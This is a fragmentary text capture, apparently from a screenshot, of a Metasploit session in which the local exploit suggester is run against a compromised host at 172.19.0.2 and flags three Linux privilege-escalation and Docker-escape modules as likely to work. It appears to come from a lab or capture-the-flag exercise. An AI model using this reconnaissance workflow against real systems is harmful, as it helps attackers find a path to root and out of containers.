 10.11.130
oits
View the full module info with the info, or info -d command.
msf post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf post(multi/recon/local_exploit_suggester) > run
[*] 172.19.0.2 - Collecting local exploits for x64/linux...
[4] Not Too Easy
/usr/share/metasploit-framework/lib/rex/proto/ldap.rb:13: warning: already initialized constant Net::LD
AP::WhoamiOid
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/net-ldap-0.20.0/lib/net/ldap.rb:344: warn
ing: previous definition of WhoamiOid was here
[*] 172.19.0.2 - 206 exploit checks are being tried...
[+] 172.19.0.2 - exploit/linux/local/cve_2022_0995_watch_queue: The target appears to be vulnerable.
[+] 172.19.0.2 - exploit/linux/local/docker_privileged_container_escape: The target appears to be vulne
rable. Inside Docker container and target appears vulnerable
[+] 172.19.0.2 - exploit/linux/local/su_login: The target appears to be vulnerable.
[*] Running check method for exploit 74 / 74